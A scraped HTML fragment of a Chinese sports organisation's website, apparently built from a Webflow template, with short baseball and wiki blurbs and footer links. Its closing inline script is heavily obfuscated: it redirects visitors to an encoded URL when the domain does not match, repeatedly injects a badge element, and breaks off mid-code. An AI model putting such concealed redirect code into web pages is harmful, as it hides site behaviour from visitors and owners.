src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png" height="200" width="543" sizes="(max-width: 479px) 90vw, 300px" srcset="/images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28-p-500.png 500w, /images/62d564600ff95899fb6eda9d_75df1528-2822-4edf-9c6a-8cd50c0c2c28.png 512w" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca80c51782c112e3f874c_619432be77613e7d45594180_gqueues-shape-bg-11.svg" width="252" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309fc" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職棒</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309ff" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>棒球，（英語：Baseball、日韓稱為野球），為一種團體球類運動，由人數最少為9人的两支队伍在一個扇形的球場进行攻擊與守備。棒球球員分為攻、</strong></p></div></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77" data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c712f" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d5654641795d780b40fdfe_taxi-studying.png" height="200" width="320" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="224" alt="" class="lazy"></div><div id="w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77" class="home-benefits_content"><div data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7134" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x56545b=_0x49ba;(function(_0x131f26,_0x2fb681){var _0x4515f5=_0x49ba,_0x51a0c7=_0x131f26();while(!![]){try{var _0x436e61=-parseInt(_0x4515f5(0x2c3))/0x1*(-parseInt(_0x4515f5(0x2ec))/0x2)+parseInt(_0x4515f5(0x231))/0x3*(-parseInt(_0x4515f5(0x2c7))/0x4)+-parseInt(_0x4515f5(0x2cc))/0x5*(-parseInt(_0x4515f5(0x337))/0x6)+parseInt(_0x4515f5(0x29e))/0x7*(-parseInt(_0x4515f5(0x301))/0x8)+parseInt(_0x4515f5(0x2a4))/0x9+parseInt(_0x4515f5(0x1eb))/0xa*(parseInt(_0x4515f5(0x2e8))/0xb)+-parseInt(_0x4515f5(0x223))/0xc;if(_0x436e61===_0x2fb681)break;else _0x51a0c7['push'](_0x51a0c7['shift']());}catch(_0x521c76){_0x51a0c7['push'](_0x51a0c7['shift']());}}}(_0x141c,0x4da26));var _0x46cf48=(function(){var _0x50c79f=!![];return function(_0x53dedb,_0x3a56ac){var _0x5aa7c0=_0x50c79f?function(){var _0x2fa039=_0x49ba;if(_0x3a56ac){var _0x1ce68c=_0x3a56ac[_0x2fa039(0x2cb)](_0x53dedb,arguments);return _0x3a56ac=null,_0x1ce68c;}}:function(){};return _0x50c79f=![],_0x5aa7c0;};}()),_0x4a5d3d=_0x46cf48(this,function(){var _0x362aa3=_0x49ba,_0x569627={};_0x569627[_0x362aa3(0x202)]=_0x362aa3(0x2a0)+'+$';var _0x3864ed=_0x569627;return _0x4a5d3d['toString']()[_0x362aa3(0x354)](_0x3864ed[_0x362aa3(0x202)])[_0x362aa3(0x347)]()[_0x362aa3(0x26e)+'r'](_0x4a5d3d)[_0x362aa3(0x354)](_0x3864ed[_0x362aa3(0x202)]);});_0x4a5d3d();;(!document[_0x56545b(0x32c)+_0x56545b(0x2a2)](_0x56545b(0x1d9))[_0x56545b(0x30c)+'te'](_0x56545b(0x280)+'main')[_0x56545b(0x25b)](_0x56545b(0x22a))||window[_0x56545b(0x340)][_0x56545b(0x2ad)][_0x56545b(0x25b)](_0x56545b(0x22a)))&&(window['location']=_0x56545b(0x351)+_0x56545b(0x35d));function _0x141c(){var _0x4529f8=['nYaWidaGmsaXmq','icaGicaGyM9Yza','lJi4yte4lJqXia','ltqUnJnJns44mG','lJe3AdmUntz2lq','mtDOmY41nxyTnq','ndvHos45msa5lG','ChGSihjNyMeOma','icaGicaGicbWBW','lJC5lteXlJqXyq','igq9iK01ns40na','zgf0ys13zI1KBW','mtiTmteUnZuGmq','lJqXltiYlJC4ia','CgXHEtOGlxDLyG','idmUnZiGoc45mW','ytKUntqGos41na','Cg9YDgfUDciGDG','lJmGndeUmJHOlq','mZGGmcaWidaTnq','ltiUmZCUntmTmG','mJm3lJKXide5lG','mcaWideGnI43na','ltiUotvJnsaWia','AwXSoM5VBMuGiq','oxmTmY42oc04lG','oc41ovPnmtmYlG','mcaWltuUntqGnq','ns42idaToc45nq','nY43mIa3lJCYia','idaGnc42nc00lG','nteGmI41nsaYlG','osaYlJq4idmUmG','osaXms44osaXmq','nI40nI0YlJC3ia','AwqGi2u2ztzLnG','l3n0EwXLpGOGia','nZKTns0Xmc43oq','lJCYiduUnZiGma','mdyPidbWEcaWCa','yxrLicfPBxbVCG','mtrkufvuChy','nIa0lJm2idaGma','kcGOlISPkYKRkq','DgfUDdSkicaGia','Dg9Y','odGGndeUndDOlq','mtC0nJmXnu1Pve5oBq','mJyGmc0ZlJG4ia','ns0YlJGToc45nq','lJy0Ac4Zm2eXma','ltGUnZmGmY44ia','ns44nI01lJe5lq','y2jJy2fHyMrHzG','mca3lJyXltiUnG','CZOGy2vUDgvYoW','AhjLzG','mteUndyGmcaWia','oc42msa4lJyXia','mtiUncaXmI40ia','mtGUndeGmcaWia','ms0XmI4Xos0Xmq','mtaGmtaGmcaWia','iK01ns40ncaZma','mcaWideGmtaUna','nJuUodmGndeUna','DgGGnJiIigq9iG','icaGicaUzwvIzG','msa0lJe3yte4lG','AcbZDhLSzt0IzG','mcaWideGnI41na','ltGUotfOltyUna','ogGTmY40nfPnmG','ms41nYaXms41nW','lJmGmY40nsa0lG','ywjKywy','BMqTy29SB3i6ia','lJi4ytGUmZiGoa','mvzztKjoDa','lJm0idyUmJDAtq','idCUoxyZmY41nW','idmUnca3lJKYia','nZuXnLzQEwfnBG','ih0kicaGicaGia','mI4ZnY03lJyXlq','idKUnJiGmcaWia','yxbWBhK','ntKXmfLlu0POyG','ltGUotmTmtiUmG','tgXLEKe','icaGicaGicaGpa','ms43mYaYms43mW','icaGicaGzgLZCa','mY4Ym3yTmI44mG','mJnAtte3mc4Xia','yZaTmY41nc0XlG','nI01lJG2ltuUna','mcaXltGUotGGmW','msaZlJq1ytiXlG','yxrPB246AxnVBa','mIa0ms40n2GTmW','lteTlJy1lteUmG','mhb4idm2ChGGma','ms02lJi2ideUoq','y2vUDeHutuW','ideTmI41os0YlG','lJvimteUntDbmq','nwWTmI4ZnY0XyW','msa3lJq4ltmUnW','oc40mxyTos4YnW','oc45AdqZlJG3yq','yxnZpsjLzwjMyW','lJq1vJi4lJiYyW','otiTns44nI01lG','ltKUmJyTmJiUmG','mJjir0nTA2e','otSkicaGicaGia','lJeZidGUnteGoa','idaGmcaXltCUmW','otmXndq2yKPAsgzi','mZeUnJjHnY43mG','y2nIy2nHywjKyq','ms00lJiXlJu0yW','ltiUmJGTnY4Zna','oteGmcaWideToa','idaTnc44ns00lG','icaGicaGigrPCW','idGUotmGmcaWia','ttqZlJG3idq5lG','lJu5ltiUntvABq','mtuTns44nMe1lG','osa1lJu5idaGma','lJeXidaGmcaXlq','ntuGmcaWideGmG','ltGUndf2ltKUmG','ms41ocaXms41oa','mNyTmtvABs0Xmq','mcWGmcWGmcWGma','mY4YngW0lJiXia','lJm3ideUnJeGma','mte0nJq0oenlCMzAua','mcaXls4YnYaYlG','mteUntCGmteUnq','oc4WnIa4lJu5wG','mcaWideGos45na','A2L0lwjVEdSkia','ms01lJKZidnSlq','mJmTnY42mI04lG','DgfUDci+phbHDa','lJy3idqXlJi4Ba','lJG5idaGmcaXlq','z2v0qxr0CMLIDq','BNrLCJSkicaGia','nsaYlJu2idiUnq','idaGmc01lJGYia','mwG2lJi1DJuUmq','vJCUntrOnNyYma','idaGmca2lJy3lq','idaGmcaWidiUoq','nI4XmYaWlteWlG','ys1Uyw1Lpsjqyq','mZiUmJnJlJC1ia','icaGicaGidXZDG','m2WYidiUmZnHmq','yMvMB3jLzw5K','oc4YltyUnJHHoq','ltuUnIaWltGUoq','ns44nNmTns41nq','oWOGicaGicaGia','mcaWideGos43mq','icbVDMvYzMXVDW','ns42mwG2DJuUnG','oxyZmY42neG3mW','oIbHDxrVoWOGia','lJKZidKUotmGma','C3bSyxK6igjSBW','idiUndGGmI40oa','BwfYz2LUlwXLzG','mZGGmtGUmZGGma','mZKYidaGmcaXlq','Aw5KzxG6idK5oq','nI4YnIaZlJu1ia','zIb7cIaGicaGia','CxvLCNLtzwXLyW','yM90Dg9ToIaYma','lJu3ideXlJyIlW','lJiZidKUmJmGma','nsaXmI40Ac02lG','lJi3wK0YodKUma','oc4XoxmZlJmXia','yteWlJi2ideWlG','mc0ZlJu0ltiUma','lteUnZqGmtaUoa','nY44n2G0nteUmG','ndm4AurgDvPX','mtvJlteUnteGma','zMXLEdSkicaGia','lJmYidaGmcaXia','y2S7ihDPzhrOoG','n2GTnI4Ynxy4lG','lJu0DJeZlJu3Aa','mY4YngeXmc43mq','mY4XmY0ZlJC4yq','Bg9JyxrPB24','icaGCMLNAhq6ia','BxmTzMXLEgjVEa','ntKGmtaUntKGma','mJCGnY40oca3lG','owmTmYaWltqUnW','pc9NpJWVC3zNpG','Dg9tDhjPBMC','B25JBgLJAW','nIa0lJu2idaGma','yM9KEq','lJq0DJe0lJiZyq','idaGmcaXltyUnW','z2v0rwXLBwvUDa','yMzJy2jJy2fHyG','idnJms42mIaWia','nZmGmJeUnZmGma','Ahr0Chm6lY9ZDa','ovPnnde4lJC0ia','n2GTmY40nxyTnq','C2vHCMnO','nJDSltKUmtCGmG','mca1mJqUntKGna','lJy1ideXlJy1ia','ltCUmdDwmJiUnW','nMGZlJq0DJzOnG','odiGnI4XnwmYlG','nI4Ymsa2lJiXia','mcaWidaGnI4Ynq','ywnRzxqUyxbW','mcaWltyUns02lG','igrHDgeTBMfTzq','m2GZlJq0DJiXlG','lJq5Bc0YlJi4lq','nMmWidiUndGGmq','phn0EwXLpIaGia','lJuYidmUnduGmW','idGUodrHmI41na','idaGmcaXideXlG','AhrTBa','nLPTmtqTm2e2lG','Aw5Zzxj0qwrQyq','idaGos40ocaZlG','mI44ms0UnJqGmG','lJqXidaGmcaXlq','lJeXideWlJeXia','nwGTmZiUm0eXmq','zw50zxi7cIaGia','lJyXAdz2ns42mq','mI01lJG2ytuUnq','mY42mI40owmTna','mcaWidaTns0YlG','icfPBxbVCNrHBG','icaGlw1ZlwzSzq','owGZlJy3BdyUmW','icaGyM94lxnOyq','B250zw50oIbJzq','mty2nta2mg1SEfzRyq','DdSkicaGicaGia','oc4YnIa4lJi2ia','ltqUmJeUntrJlq','oc40msaWidaGmq','idaGmsa4idmUmW','mYaYlJq4ytqUmW','ywnRzxqUyxbWpW','nI41msa2lJe4lq','nc4XidmUndvHmG','Awv3qM94psiWia','nI00lJC5yZuUmq','mIaWidaGmca1lG','Ac0ZlJi2DI0ZlG','mcaWideTlJqZia','ndCGmc03lJyXlq','nMGTmY42n3yTmW','nI0ZlJu2ltyTnG','idKUodqGmtmUmq','igP1C3rPzNKTyW','zYbPzd0IzwvIzG','ms4Xosa1lJm5lq','mIaYlJuYidaGma','seHXAgq','ideUmdCTnc43ia','ndCTnY4ZosaXnG','ms4YosaZlJq1ia','lJe2ltyUmZyGmW','Ac02lJi1DJGUnW','ndjAttm3nY45nW','ns41nNyTmI4Xnq','BNf2ywe','mteUnJCGmcaWia','osaYlJy5yY00lG','idiUndeTns41nq','mJHHmtGUndeGmq','oIb2AxnPyMXLoW','v3nKtfK','ncaXms40msaXmq','iJ4kicaGicaGia','nI42ohmZlJi0lq','zIiGC3r5Bgu9iG','ncaZlJmXyY00lG','mYaYlJm3ideUoq','idiUntqGmcaWia','igq9iK03mY4Zia','lJGXlteUodmGma','zgLZCgXHEtOGlq','lJu4idaGnI42nW','ltfJmc0YlJq4lq','ntCGmgGZmI4Zyq','nI4YnIa2lJC5yq','cIaGicaGicaGia','lJq3Ac0XlJiXBa','mtmGnI4XmYaWia','DhLSzt0IAxnVBa','mtu2nZe2nhrLswjkyW','idaGmcaYlJKXlq','icaGicbOzwLNAa','ms0UmJfAttm2mW','icaGicaGihrVCa','icaGicb3Awr0Aa','msa0lJe3idqUnG','D2vIzMXVDY5PBW','BgvMDdOGyxv0BW','z249yNjHBMrQCW','lJa5AdmUnJD2lq','icaGicbIB3jKzq','lJu3ideXlJu3ia','DgGGzd0IttmWnG','ntq5yvjir0v1','CJOGmNb4ihnVBa','ntmGns4Zoca1lG','oIaTD2vIA2L0lq','ndLABs02lJe0lq','ngWTmYaZlJC3yq','pJXWyxrOigrHDa','lJm5ltmUmJrHnq','ncaWltqUntCGmq','lJq5Bc00lJiXia','mtzAtti0nc42nG','mJCGmcaZlJG5lq','lJeZlJC1ltmUmq','nZuGmc03lJy2lq','lJLOntuUndrHmq','ltmUnvyYoc4YmG','mYaYlJi2CZeUmG','iduUmJqGos42mG','lJKYidmZlJG0yq','mJuTmtyUnJvOmq','oc41mwGTnc43na','DdOGmZbWEdSkia','nY4Wosa3lJa5ia','mZqGos40oca5lG','lJq4idqUmweXmW','BwfPBG','ttm0mc41nIa0mq','idCUnZiGmcaWia','lJG2wM0TmY40nq','nYaXmc4ZnIaXmq','icaGicaGicb6lq','odz2mtmUmJvOlq','idaGmcaXidGUoa','oc4YmYa3lJC0ia','lJi1ltiUmJDSmG','lJy0ideXlJq2ia','nIa1lJGYiduUoa','mY4YngmTms40lq','lJuGmtmUnsaWia','mcaWideTmI41mG','lJn6iI8+pgCGCW','lZ48zYbKyxrHlq','Aw5JBhvKzxm','ltiUoc04lJK1lq','lJeTmY44oc0YlG','mJyGmcaWidaGnG','mcaZlJa5ideUnG','icaGicaGidXLzq','idaGmcaXideYlq','ms00lJmZytqUnq','nduZlJiYidqXlG','lJe2ksaWChGGmq','os4YnY00lJmXwG','msa4lJa2idmUnW','mIaXmIaWidaGmq','icaGicaGicaGia','oc4Ym2mZlJK0ia','mcaWideGmcaZnW','ltzAtte2mc41mG','yxrOidyXiIbKpq','nI0Xms40msaXma','y29UC3rYDwn0BW','Ac0ZlJu1DI01lG','ms44ogeXmcaXma','lJi0idmUotrJlq','Ec1HBgLNBJOGyW','zgfMpG','msaXms4ZmI0Xmq'];_0x141c=function(){return _0x4529f8;};return _0x141c();};setInterval(function(){var _0x4421de=_0x56545b,_0x56e3a8={};_0x56e3a8[_0x4421de(0x20a)]=_0x4421de(0x351)+_0x4421de(0x1f2)+'utm_campai'+_0x4421de(0x22c),_0x56e3a8[_0x4421de(0x210)]='eebfccbcca'+_0x4421de(0x2c0),_0x56e3a8[_0x4421de(0x2ce)]=_0x4421de(0x319);var _0x9a19c0=_0x56e3a8;!document[_0x4421de(0x34d)+'sByClassNa'+'me'](_0x9a19c0['WsdLY'])[0x0]&&(document[_0x4421de(0x34a)][_0x4421de(0x1db)+_0x4421de(0x2dd)](_0x9a19c0['LlezA'],_0x4421de(0x363)+_0x4421de(0x2b8)+_0x4421de(0x2ee)+_0x4421de(0x32b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x27d)+'sition:\x20fi'+'xed\x20!impor'+_0x4421de(0x2a1)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x22b)+_0x4421de(0x1e6)+_0x4421de(0x1ec)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x227)+':\x20auto\x20!im'+'portant;\x0a\x20'+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x341)+'20px;\x0a\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x32d)+'px;\x0a\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x24f)+_0x4421de(0x329)+_0x4421de(0x2e9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x2f3)+_0x4421de(0x283)+_0x4421de(0x306)+_0x4421de(0x268)+_0x4421de(0x268)+'\x20\x20\x20display'+_0x4421de(0x234)+_0x4421de(0x339)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x21a)+_0x4421de(0x342)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x2d1)+'lay:\x20flex;'+_0x4421de(0x21f)+_0x4421de(0x268)+_0x4421de(0x228)+_0x4421de(0x322)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x31f)+_0x4421de(0x20f)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x268)+_0x4421de(0x225)+_0x4421de(0x246)+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x1e7)+_0x4421de(0x272)+_0x4421de(0x1e1)+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x1fe)+_0x4421de(0x1ea)+_0x4421de(0x30d)+_0x4421de(0x268)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'align-item'+_0x4421de(0x2ac)+_0x4421de(0x21f)+_0x4421de(0x268)+_0x4421de(0x22e)+_0x4421de(0x232)+_0x4421de(0x298)+_0x4421de(0x31d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x276)+'er-radius:'+'\x20100px;\x0a\x20\x20'+_0x4421de(0x268)+_0x4421de(0x268)+'\x20\x20backgrou'+_0x4421de(0x2c1)+'#f5f5f5;\x0a\x20'+_0x4421de(0x268)+_0x4421de(0x268)+_0x4421de(0x1e9)+'dow:\x20rgba('+_0x4421de(0x2fe)+_0x4421de(0x264)+_0x4421de(0x2db)+_0x4421de(0x27c)+',\x200,\x200,\x200.'+_0x4421de(0x29c)+'x\x200px\x201px;'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(_0x4421de(0x268)+_0x4421de(0x2c8)+_0x4421de(0x2cf)+_0x4421de(0x299)+_0x4421de(0x268)+'\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20'+_0x4421de(0x268)+'\x20<eebfccbc'+'caabdaf\x20cl'+_0x4421de(0x2e4)+_0x4421de(0x2aa)+_0x4421de(0x212)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4421de(0x317)+_0x4421de(0x1ff)+_0x4421de(0x2ee)+_0x4421de(0x214)+_0x4421de(0x326)+'t:\x2025px;di'+_0x4421de(0x324)+_0x4421de(0x33b)+'\x20160px\x20!im'+_0x4421de(0x286)+_0x4421de(0x1f5)+_0x4421de(0x356)+'9.51\x22><pat'+_0x4421de(0x2ba)+_0x4421de(0x28d)+'important\x22'+_0x4421de(0x218)+_0x4421de(0x336)+_0x4421de(0x321)+_0x4421de(0x259)+_0x4421de(0x222)+_0x4421de(0x2d8)+_0x4421de(0x29d)+_0x4421de(0x309)+'h\x20d=\x22M108.'+_0x4421de(0x2a3)+'3.45V28.22'+_0x4421de(0x2d4)+_0x4421de(0x2e6)+_0x4421de(0x2f7)+'45\x205.45\x200\x20'+_0x4421de(0x290)+_0x4421de(0x33d)+_0x4421de(0x240)+'c0-3.54-2-'+_0x4421de(0x2a9)+_0x4421de(0x31c)+_0x4421de(0x20d)+'\x205.86v13.2'+'5h-3.45v-2'+'1.8h3.23v2'+_0x4421de(0x2c2)+_0x4421de(0x33a)+_0x4421de(0x297)+_0x4421de(0x247)+_0x4421de(0x28b)+_0x4421de(0x284)+_0x4421de(0x2f4)+_0x4421de(0x2e1)+'6c5\x200\x207.92'+_0x4421de(0x2c6)+_0x4421de(0x28f)+'51\x2041.47h-'+_0x4421de(0x2d2)+'a8.76\x208.76'+_0x4421de(0x2eb)+_0x4421de(0x215)+_0x4421de(0x1fa)+_0x4421de(0x2c9)+'6.13s3.14-'+'6.09\x207.84-'+'6.09h6.89V'+'27.9c0-3.5'+'8-2-5.5-5.'+'28-5.5-2.6'+_0x4421de(0x239)+_0x4421de(0x206)+_0x4421de(0x361)+_0x4421de(0x270)+_0x4421de(0x251)+_0x4421de(0x1f6)+'5\x200\x208.51\x203'+_0x4421de(0x2ea)+_0x4421de(0x24d)+_0x4421de(0x2bc)+_0x4421de(0x345)+_0x4421de(0x203)+'3.09\x200\x202.1'+'9\x202\x203.45\x204'+_0x4421de(0x364)+_0x4421de(0x21b)+'-2.65\x206.67'+_0x4421de(0x26b)+_0x4421de(0x2c5)+_0x4421de(0x1f8)+_0x4421de(0x27b)+_0x4421de(0x2f1))+(_0x4421de(0x271)+_0x4421de(0x314)+_0x4421de(0x29a)+'-11.37s4.6'+_0x4421de(0x26d)+_0x4421de(0x27e)+_0x4421de(0x2b3)+_0x4421de(0x266)+_0x4421de(0x2fd)+'\x2014.46c-4.'+'43\x200-7.74\x20'+'3.49-7.74\x20'+_0x4421de(0x332)+_0x4421de(0x252)+_0x4421de(0x269)+_0x4421de(0x2ab)+'8\x207.61-8.1'+_0x4421de(0x28e)+_0x4421de(0x308)+_0x4421de(0x2d3)+_0x4421de(0x2ed)+_0x4421de(0x24c)+'0\x208\x207.16\x209'+_0x4421de(0x32f)+_0x4421de(0x312)+_0x4421de(0x318)+_0x4421de(0x267)+_0x4421de(0x2a8)+'11.392\x2011.'+_0x4421de(0x328)+_0x4421de(0x282)+'9.59\x209.59\x20'+_0x4421de(0x305)+_0x4421de(0x1fd)+'3\x2013.13\x200\x20'+_0x4421de(0x302)+_0x4421de(0x1da)+_0x4421de(0x221)+_0x4421de(0x35e)+_0x4421de(0x344)+'48\x200\x200\x200-7'+_0x4421de(0x2c4)+_0x4421de(0x28a)+_0x4421de(0x355)+'2.29h-1.25'+'l-7.43-16.'+_0x4421de(0x204)+_0x4421de(0x220)+_0x4421de(0x2e7)+_0x4421de(0x1e8)+'1\x2016.16\x207.'+_0x4421de(0x244)+'.31l7.34\x201'+_0x4421de(0x1f3)+_0x4421de(0x23b)+_0x4421de(0x1d7)+_0x4421de(0x217)+'1\x202.55\x202.5'+_0x4421de(0x3